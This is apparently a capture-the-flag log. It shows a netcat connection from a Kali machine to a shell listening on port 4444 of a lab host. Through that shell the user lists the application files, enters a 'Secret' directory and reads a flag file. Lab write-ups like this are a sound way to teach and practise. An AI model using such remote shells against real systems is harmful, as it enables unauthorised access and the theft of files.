 root@kali:~/Downloads# nc -v 10.90.137.137 4444
10.90.137.137: inverse host lookup failed: Unknown host
(UNKNOWN) [10.90.137.137] 4444 (?) open
ls
Secret
app.py
app.pyc
static
templates
wsgi.pyc
cd Secret
ls
flag.txt
cat flag.txt
nsctf{d0n't_dr!nk_@nd_Dr!v3_y0u_can_smoke_@nd_fly}